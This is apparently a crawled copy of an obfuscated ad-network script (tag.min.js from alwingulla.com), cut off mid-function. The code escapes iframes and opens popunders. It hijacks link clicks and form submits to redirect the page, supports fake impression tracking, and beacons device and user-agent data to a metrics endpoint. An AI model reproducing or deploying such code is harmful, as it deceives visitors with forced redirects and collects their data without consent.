

--- FILE ---
content_type: application/javascript
request_url: https://alwingulla.com/88/tag.min.js
body_size: 47969
content:
(function(){
function onclick(lczxsusin){
(function(H,rj,Kj,jj){(()=>{var sa=Object[H.Mr],ca=Object[H.br];var la=Object[H.Er];var Mr=Object[H.Yr];var da=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?sa(e,n,H.dr(H.rb,!H.g,H.Kb,!H.g,H.jb,!H.g,H.kb,t)):e[n]=t,Ae=(e,n)=>{for(var t in n||(n=H.dr()))da[H.Ek](n,t)&&Pn(e,t,n[t]);if(Mr)for(var t of Mr(n))ua[H.Ek](n,t)&&Pn(e,t,n[t]);return e},Ie=(e,n)=>ca(e,la(n));var we=(e,n,t)=>Pn(e,typeof n!=H.Qk?n+H.d:n,t);var j=H.dr(),fa=H.Mb[H.DM](H.d)[H.vj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Wj]<H.x&&(j[H.Oj]=rj[H.Wj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[fa]);typeof jj<H.x&&(j[H.Cr]=jj);function Rr(){let {doc:e}=j;try{j[H.ek]=e[H.ek]}catch(n){let t=[][H.hX][H.Ek](e[H.pz](H.pK),r=>r[H.rj]===H.Dj);j[H.ek]=t&&t[H.tu][H.ek]}}Rr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.ek](H.rM);return t[H.vb][H.yk](r),r[H.hb]!==t[H.vb]?!H.ur:(r[H.hb][H.Lk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.pj],Rr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.hb]!==j[H.sr][H.vb]?(j[H.pJ]=j[H.sr][H.Or][H.hb],(!j[H.pJ][H.Gb][H.Mz]||j[H.pJ][H.Gb][H.Mz]===H.vU)&&(j[H.pJ][H.Gb][H.Mz]=H.BJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var An=H.j,pa=H.k,_r=e=>{try{return e[H.QJ](An,pa),e[H.VJ](An),e[H.HJ](An),!H.g}catch(n){return!H.ur}},In=class{constructor(){we(this,H.vX);this[H.vX]=H.dr()}get length(){return Object[H.YX](this[H.vX])[H.HK]}key(n){return Object[H.YX](this[H.vX])[n]}getItem(n){return this[H.vX][n]||H.L}setItem(n,t){this[H.vX][n]=typeof t!=H.tM?JSON[H.SX](t):t}removeItem(n){delete this[H.vX][n]}clear(){Object[H.YX](this[H.vX])[H.S](n=>{this[H.HJ](n)})}};rj[H.M]||(rj[H.M]=new In);var qt;_r(rj[H.Gr])?qt=rj[H.Gr]:_r(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var Ur=qt;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],c=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.cj;return new Promise(u=>{try{if(n[H.VJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.QJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var G=i[H.Cr][H.hr],{win:ma,doc:Wr}=i,{scrollY:ga,innerHeight:qr,history:Kr,orientation:ha,screen:wa}=ma,{availHeight:Br}=wa,ya=ha===H.g,Fr=Br-(qr||Wr[H.pj][H.ZK]),va=G[H.iK](H.yj(H.Vk,H.d))||[],Ea=G[H.iK](H.yj(H.Hk,H.d))||[],Fe=parseInt(va[H.ur],H.z)||parseInt(Ea[H.ur],H.z),Nr=H.yj(H.Bj,H.er)[H.wr](G),Ft=H.yj(H.Qj,H.er)[H.wr](G),Ge=H.yj(H.nk,H.er)[H.wr](G)&&H.yj(H.uk,H.er)[H.wr](G),ye=H.yj(H.Vj,H.Hj)[H.wr](G),J=H.yj(H.nj,H.d)[H.wr](G),Ws=H.yj(H.uj,H.d)[H.wr](G),Vr=H.yj(H.zj,H.d)[H.wr](G),Ks=H.yj(H.aj,H.d)[H.wr](G),ee=J||Ft,Wt=H.yj(H.Xj,H.er)[H.wr](G),xn=Wt&&Ft,ve=J&&H.yj(H.bb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.yj(H.zk,H.d)[H.wr](G),Je=J&&H.yj(H.ak,H.er)[H.wr](G),se=H.yj(H.Jj,H.d)[H.wr](G),Bs=H.yj(H.Uj,H.d)[H.wr](G),zn=H.yj(H.dj,H.d)[H.wr](G),Ce=Fe&&!zn,jr=H.yj(H.Zj,H.d)[H.wr](G),ba=ga<H.Ir?Br>H.wK?Fr<=H.IK:Fr<=H.lK:!H.ur,Sa=ve&&H.yj(H.Eb,H.d)[H.wr](Wr[H.Xk])&&Kr[H.HK]===H.ur,Ta=ve&&ya&&ba&&Kr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,ka=J&&!se&&!i[H.Cr][H.AK],Hr=Wt||ka||Sa||Ta,$r=Ft&&H.yj(H.Jk,H.d)[H.wr](G),Qr=e=>e[H.ij]===H.eK&&J,Gr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Ft;var Oa=H.b,Pa=H.E,Aa=H.lr*H.lr*H.vr,Zr=i[H.sr][H.Or];function Jr(e){return i[H.Jr][H.nu][H.Yb]()[H.RK](n=>n[H.rk]?n[H.rk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Zr||!(ye||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Yb]||ee)}function Ca(){let e=Jr(Zr[H.rj]);if(!e)return;let n=e[H.Uk]-e[H.dk];if(!(i[H.Jr][H.Zk](n)||n===H.g))return H.dr(H.wj,H.dr(H.Sb,e))}function xa(e,n,t){try{let r=Kj[H.ek](H.Tu);r[H.Wr]=function(o){r[H.hb]&&r[H.hb][H.Lk](r),t(new Error(o[H.pM]()))},r[H.lM]=function(){try{let o=Jr(e);if(r[H.hb]&&r[H.hb][H.Lk](r),!o)return;n(H.dr(H.wj,H.dr(H.YI,o)))}catch(o){}},r[H.rj]=e,r[H.Gb][H.Pu](H.jj,H.sj,H.fu),r[H.Gb][H.Pu](H.Kj,H.sj,H.fu),r[H.Gb][H.Pu](H.xz,H.rz,H.fu),r[H.Gb][H.Pu](H.oK,H.Kz,H.fu),r[H.Gb][H.Pu](H.jz,H.kz,H.fu),r[H.Gb][H.Pu](H.Mz,H.bz,H.fu),r[H.Gb][H.Pu](H.Ez,H.Yz,H.fu)}catch(r){}}function za(){return H.Dr in jj}function La(){return H.dr(H.Dr,H.dr(H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik],H.lk,jj[H.Dr][H.lk]))}function Da(){if(Math[H.sk]()*H.A>Pa)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Aa>e)return!H.ur}return!H.g}function Xr(e){if(!Da())return;za()&&e[H.Ij](H.Dr,La());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.lj];if(!n&&Ia()){let r=Ca();r&&e[H.Ij](H.wj,r),t&&xa(t,o=>e[H.Ij](H.wj,o),o=>e[H.Pj](H.wj,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var ke=H.Y,Bt=Kj[H.Or],fe=[rj],Ma=[],Ra=()=>{};Bt&&Bt[H.Wr]&&(Ra=Bt[H.Wr]);var Yr;try{let e=fe[H.Kk](-H.ur)[H.Dk]();for(;e&&e!==e[H.oK]&&((Yr=e[H.oK])!=H.L&&Yr[H.Wj][H.Kj]);)fe[H.tj](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.Ib][H.pj][H.xj][H.gb]||(e[H.Ib][H.pj][H.xj][H.gb]=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let n=e[H.Ib][H.pj][H.xj][H.gb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function eo(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.DM](H.Sz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.pj][H.xj][H.gb]||ke,d=rj[c][H.RK](u=>u[H.ij]===t&&u[H.gz])[H.yb](),l=H.dr();l[H.Ak]=e,l[H.Sj]=n,l[H.ij]=t,l[H.gz]=d?d[H.gz]:o,l[H.Cz]=s,l[H.Gz]=r,l[H.hz]=a,a&&a[H.eu]&&(l[H.eu]=a[H.eu]),Ma[H.tj](l),fe[H.S](u=>{let p=u[H.Ib][H.pj][H.xj][H.gb]||ke;u[p][H.tj](l);try{u[ke][H.tj](l)}catch(h){}})}catch(c){}}function to(e,n){let t=Oe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.ij]===n&&t[r][H.Ak]===e)return!H.g;return!H.ur}function Oe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.Ib][H.pj][H.xj][H.gb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Ak],l=c===r[o][H.ij];return d&&l})[H.HK]>H.g||e[H.tj](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Ak],d=s===t[r][H.ij];return c&&d})[H.HK]>H.g||e[H.tj](t[r])}}catch(n){}return e}function no(e,n){fe[H.qk](r=>{let o=r[H.Ib][H.pj][H.xj][H.gb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.ij])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.hz][H.kW](n)}catch(o){}})}function Dn(e,n){try{fe[H.S](t=>{let r=t[H.Ib][H.pj][H.xj][H.gb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function ro(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.vz,H.Oz,H.Wz,H.cz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.Oz]&&r[H.tj]([H.Nw,pt(t[H.Oz][H.iM]())]),t[H.Wz]&&r[H.tj]([H.Fw,pt(t[H.Wz])]),r[H.tj]([H.Jw,pt(e)]),t[H.vz]&&r[H.tj]([H.qw,pt(t[H.vz])]),t[H.cz]&&r[H.tj]([H.Rw,pt(t[H.cz])]),r})[H.Cb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function oo(e){try{let n=e[H.DM](H.Fj)[H.ur],t=H.dr();return n[H.DM](H.gj)[H.S](r=>{let o=r[H.DM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.DM](H.Sz)[H.Nr][H.DM](H.mr)[H.Kk](-H.Nr)[H.Zr](H.mr)[H.iM]()}catch(n){return H.d}}var Ys=H.yj(H.Ar,H.er),ec=H.yj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.ek](H.pK);r[H.Gb][H.jj]=H.sj,r[H.Gb][H.Kj]=H.sj,r[H.Gb][H.tk]=H.C,r[H.rj]=H.Dj,(i[H.sr][H.xk]||i[H.dK])[H.yk](r);let o=r[H.uu][H.BM][H.Ek](i[H.Jr],e,n,t);return r[H.hb][H.Lk](r),o}var Mn;var _a=[];function Rn(){Mn&&_a[H.S](e=>e(Mn))}function io(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Nk])&&!(n!=H.L&&n[H.Fk]))throw new Error(H.Aj);let t=(n==H.L?void H.g:n[H.zu])===H.xk?e==H.L?void H.g:e[H.xk]:e==H.L?void H.g:e[H.vb];if(!t&&(n!=H.L&&n[H.ej])){setTimeout(()=>{Ye(e,Ie(Ae(H.dr(),n),H.dr(H.ai,typeof n[H.ai]>H.x?H.YO:(n==H.L?void H.g:n[H.ai])-H.ur)))},H.A);return}if(e&&t){let r=e[H.ek](H.rM);n!=H.L&&n[H.Nk]&&r[H.az](H.rj,n[H.Nk]),n!=H.L&&n[H.KM]&&r[H.az](H.KM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.az](H.Ua,H.Ja),n!=H.L&&n[H.Fk]&&(r[H.Lj]=n[H.Fk]),n!=H.L&&n[H.da]&&r[H.az](H.Za,H.ia),r[H.lM]=()=>{n!=H.L&&n[H.RM]&&r[H.hb]&&r[H.hb][H.Lk](r)},t[H.yk](r),typeof(n==H.L?void H.g:n[H.WX])==H.Bb&&(n==H.L||n[H.WX](r))}}var Vt=[];function ao(){return Vt}function b(e){Vt[H.Kk](-H.ur)[H.Dk]()!==e&&Vt[H.tj](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.tj](t),!n){b(H.Ob);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.EZ])throw new Error(H.fZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.mw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.OI),Ye(n[H.Ib],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,d,H.ej,!H.g,H.RM,a))):b(H.ow)}}},H.Tj)}var so=H.C,co=H.G,lo=H.h,uo=H.v,fo=H.O,po=H.W,Ua=H.c,qa=H.p,Fa=H.B,Wa=H.Q,Ka=H.V,Ba=H.H,Na=H.n,Va=H.u,xe=H.dr();xe[so]=H.yj(H.cr,H.d);xe[co]=H.yj(H.pr,H.d);xe[lo]=H.yj(H.Br,H.d);xe[uo]=H.yj(H.Qr,H.d);xe[fo]=H.yj(H.Vr,H.d);xe[po]=H.yj(H.Hr,H.d);xe[Wa]=H.yj(H.nr,H.d);function ja(e){let n=e[H.pj][H.Lj];return Object[H.hk](xe)[H.qk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Ha(e){let n=[];return(H.Wb in e||H.cb in e)&&n[H.tj](lo),H.Rk in e&&n[H.tj](uo),H.pb in e&&typeof e[H.pb]==H.Bb&&n[H.tj](Ua),(H.Qb in e||H.Vb in e)&&n[H.tj](po),(H.Hb in e||H.nb in e)&&n[H.tj](fo),H.mk in e&&n[H.tj](so),(H.ub in e||H.zb in e)&&n[H.tj](co),(H.ab in e||H.Xb in e)&&n[H.tj](qa),(H.Jb in e||H.Ub in e)&&n[H.tj](Fa),(H.db in e||H.Zb in e)&&n[H.tj](Ka),H.ok in e&&n[H.tj](Ba),H.Tk in e&&n[H.tj](Na),H.Pk in e&&n[H.tj](Va),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.tj](o);do try{ja(e[H.Ib])[H.S](r),Ha(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var mo=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),$a=H.Nr*H.lr*H.vr,Qa=H.z;function go(){let e=H.dr();return Error[H.fk](e,go),e[H.Nj]}function Ga(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.xM^e[H.ib](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.lj);we(this,H.cX,!H.ur);we(this,H.pX,[]);we(this,H.BX);we(this,H.QX,H.dr());we(this,H.VX);we(this,H.HX);rj[H.TK](H.nX,()=>{this[H.cX]&&this[H.nd]()})}setScope(n){this[H.BX]=n}setOptions(n){this[H.lj]=n}enable(){this[H.cX]=!H.g,this[H.HX]=setInterval(()=>this[H.nd](),$a)}disable(){this[H.cX]=!H.ur,this[H.VX]&&clearTimeout(this[H.VX]),this[H.HX]&&clearInterval(this[H.HX])}clearMessages(){this[H.pX]=[]}sendMetrics(){if(!jj[H.FX]||!this[H.lj]||!this[H.cX]||!this[H.pX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.lj];if(!n)return;let s=JSON[H.SX](H.dr(H.BX,this[H.BX],H.YZ,H.dr(H.za,t,H.ca,r,H.ij,o,H.Xi,a,H.Xk,Kj[H.Xk],H.Ji,+new Date),H.pX,this[H.pX])),c=H.dr(H.Ik,H.OU),d=new Blob([s],c);jj[H.FX](n+H.Hd,d),this[H.WU]()}collectMessage(n){this[H.pX][H.tj](n),this[H.pX][H.HK]>=Qa&&this[H.nd]()}collectErrorMessage(n,t){let r=Ga(t[H.ud]);if(r in this[H.QX]){this[H.QX][r]++;return}this[H.QX][r]=H.ur,this[H.uX](H.dr(H.cU,n,H.BU,mo[H.qr],H.Nz,H.dr(H.ud,t[H.ud],H.Nj,t[H.Nj]||go())))}collectDebugMessage(n,t){this[H.uX](H.dr(H.cU,n,H.pU,t,H.BU,mo[H.yr]))}};var Un=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Pj](H.zX,new Error(H.xi));return}this[H.Pj](H.zX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.ek](H.rM);ze[H.oK][H.Ib][H.pj][H.yk](e),ze[H.oK][H.Ib][H.pj][H.Lk](e),ze=ze[H.oK]}}catch(e){}function ho(){return ze}var wo=H.a;var Fn=H.X,yo=H.J,pe=ho(),vo=!H.ur,qn;function Za(e,n){if(pe[H.wb]instanceof Array||(pe[H.wb]=[]),pe[H.wb][H.tj](e),n&&n[H.S](r=>pe[H.wb][H.tj](r)),pe[yo])return;pe[yo]=!H.g;let t=pe[H.Ib][H.ek](H.rM);t[H.KM]=!H.g,t[H.rj]=e[H.jM],pe[H.Ib][H.pz](H.vb)[H.g][H.yk](t)}function Ja(e){pe[Fn]=e}function Wn(){let e=pe[Fn];return typeof e>H.x?H.L:e}function et(){return pe[Fn]===H.Nr}function Eo(){return vo}function bo(e,n){if(!e||Wn()!==H.L)return;vo=!H.g,qn=H.d[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.ov),H.Bz)[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let t=(n||[])[H.qk](r=>{let o=(r[H.iK](H.yj(H.Tw,H.d))||[])[H.Dk]()||void H.g;return H.dr(H.kM,wo,H.MM,qn,H.jM,r,H.bM,o,H.EM,H.d,H.SM,()=>{},H.gM,e[H.gM],H.CM,e[H.CM])});Za(H.dr(H.kM,wo,H.MM,qn,H.jM,e[H.jM],H.bM,String(e[H.ij]),H.EM,e[H.Ak],H.YM,e[H.YM],H.SM,Ja,H.gM,e[H.gM],H.CM,e[H.CM]),t)}var So=H.U,To=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=So[H.sK](e[o]);To[H.sK](e[o])>-H.ur&&To[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*So[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Fj)!==-H.ur?H.gj:H.Fj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return O(()=>{e=e[H.qb](H.yj(H.SI[H.gK](n,H.gI)),H.d)[H.qb](H.SZ,H.Fj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Fj)===-H.ur?H.Fj:H.gj;return e+t+n}function Ke(e,n){try{let t=n[H.Qz]?new URL(e):new URL(e[H.qb](H.Ia,H.wa)),r=[];return t[H.pa][H.S]((o,a)=>{var s,c;(s=n[H.GU])!=H.L&&s[H.gk](a)||r[H.tj](H.dr(H.OJ,((c=n[H.hU])==H.L?void H.g:c[a])||a,H.kb,o))}),t[H.Vz]=H.d,n[H.vj]?r[H.vj]():r[H.Mj](()=>H.nJ-Math[H.sk]()),r[H.S](o=>{t[H.pa][H.gZ](o[H.OJ],o[H.kb])}),n[H.Qz]?t[H.pM]():t[H.pM]()[H.qb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&ro()[H.F](function(e){Ht=e[H.qk](n=>n[H.Zr](H.lb))[H.Zr](H.gj)});function Pe(e=H.d){return new Promise(n=>{Ht?n(Kn(e,Ht)):setTimeout(()=>{n(Kn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():Ee(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Xa(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.Tj);return t}var Ya=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Xa(e))},H.vr)},Le=Ya;function le(e,n){return n?H.KK:e[H.qj]||H.d}function Bn(e,n){let t;n&&(t=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.hM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=xn?H.Rj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.oj];return h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.Hz),h||P[H.Pj](H.fj,new Error(H.uz)),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa](),Xe||(n[H.lz](),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=L}):i[H.Jr][H.wM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.BM](c,u,p));return L||P[H.Pj](H.fj,new Error(H.uz)),$(e,L,H.nz),!H.g}if(l=se||xn?c:H.Dj,h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.vM),!h)return P[H.Pj](H.fj,new Error(H.uz)),n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.ur;if(ee||o||a){h[H.zz](),Nr&&(i[H.Jr][H.zz](),i[H.Jr][H.Db]()),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.wM]=c),s||!(Ge||ye)&&n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.g}function es(e,n){let t=e,r=i[H.sr][H.ek](H.OM);r[H.YM]=H.mj,r[H.GM]=n,r[H.WM]=t[H.DM](H.Fj)[H.yb]();let o=oo(t);return Object[H.hk](o)[H.S](a=>{let s=i[H.sr][H.ek](H.zd);s[H.Ik]=H.Yz,s[H.rk]=a[H.yb](),s[H.kb]=a[H.Dk](),r[H.yk](s)}),(i[H.sr][H.xk]||i[H.dK])[H.yk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),o=es(t,r),a=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM);o[H.cM](),setTimeout(()=>{let c=i[H.Jr][H.BM](t,r);$(e,c,H.ad),c||P[H.Pj](H.fj,new Error(H.ad)),o&&o[H.hb][H.Lk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.hM),d=c[H.GM]||H.d,l=c[H.oj],u=c[H.oj],p=o,h,L=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.oj]=o,c[H.GM]=L,u=o,p=l,c[H.Da](H.Xz)&&(h=c[H.QE](H.Xz)),c[H.az](H.Xz,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.BM](H.d,L,le(e,a));$(e,M,H.CZ)}),setTimeout(()=>{c[H.oj]=l,c[H.GM]=d,u=l,p=o,h?c[H.az](H.Xz,h):c[H.xw](H.Xz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.QU)},H.Tj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Jz)}if(Ge){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.BM](u));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Uz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.hM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.BM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.BM](d))}}if(a&&me(e,a)){let d=a[H.oj];s=c(t),$(e,s,H.dz),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=d}):i[H.Jr][H.wM]=d}else{let d=c(t);return $(e,d,H.Zz),d||P[H.Pj](H.fj,new Error(H.iz)),d}return s||P[H.Pj](H.fj,new Error(H.iz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Gr(e)&&!J)){let c=n[H.GM];if(c&&c[H.OM]&&(c[H.ea]===H.wz||c[H.ea]===H.Iz)&&c[H.Ik]===H.cM){c[H.OM][H.GM]=H.sb,Fe>H.zJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=l});return}}let a=i[H.sr][H.wM][H.pM]();o||(t=X(t,H.hM),t instanceof HTMLAnchorElement&&(a=t[H.oj]));let s=i[H.Jr][H.BM](a);if($(e,s,H.QM),s)if(ee)n[H.Ik]!==H.hK?n[H.ta][H.TK](H.hK,function c(d){d[H.lz](),this[H.Ta](H.hK,c,!H.g)},!H.g):n[H.lz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.wM][H.oj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.wM]=c}else P[H.Pj](H.fj,new Error(H.QM))}function 